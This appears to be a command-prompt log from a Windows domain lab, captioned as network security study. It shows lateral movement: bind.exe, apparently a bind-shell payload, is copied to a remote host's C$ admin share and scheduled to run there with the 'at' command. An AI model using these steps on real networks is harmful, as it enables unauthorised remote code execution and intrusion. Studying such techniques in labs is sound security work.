 C:\Users\douser\Desktop>copy bind.exe \\WIN-ENS2VR5TR3N.demo.com\C$\
copy bind.exe \\WIN-ENS2VR5TR3N.demo.com\C$\
1 file(s) copied.
C:\Users\douser\Desktop>dir \\WIN-ENS2VR5TR3N.demo.com\C$
dir \\WIN-ENS2VR5TR3N.demo.com\C$
Volume in drive \\WIN-ENS2VR5TR3N.demo.com\C$ has no label.
Volume Serial Number is 702B-0D1B
Directory of \\WIN-ENS2VR5TR3N.demo.com\C$
2020/06/13  20:53            73,802 bind.exe
2009/07/14  11:20    <DIR>          PerfLogs
2020/01/24  13:30    <DIR>          Program Files
2020/01/24  13:30    <DIR>          Program Files (x86)
2019/12/31  11:01    <DIR>          Users
2020/06/14  10:44    <DIR>          Windows
1 File(s)         73,802 bytes
5 Dir(s)  10,592,149,504 bytes free
C:\Users\douser\Desktop>net time \\WIN-ENS2VR5TR3N.demo.com
net time \\WIN-ENS2VR5TR3N.demo.com
Current time at \\WIN-ENS2VR5TR3N.demo.com is 2020/6/14 10:49:59
The command completed successfully.
C:\Users\douser\Desktop>at \\WIN-ENS2VR5TR3N.demo.com 10:55 c:\bind.exe
at \\WIN-ENS2VR5TR3N.demo.com 10:55 c:\bind.exe
Added a new job with job ID = 1
C:\Users\douser\Desktop>
网络安全学习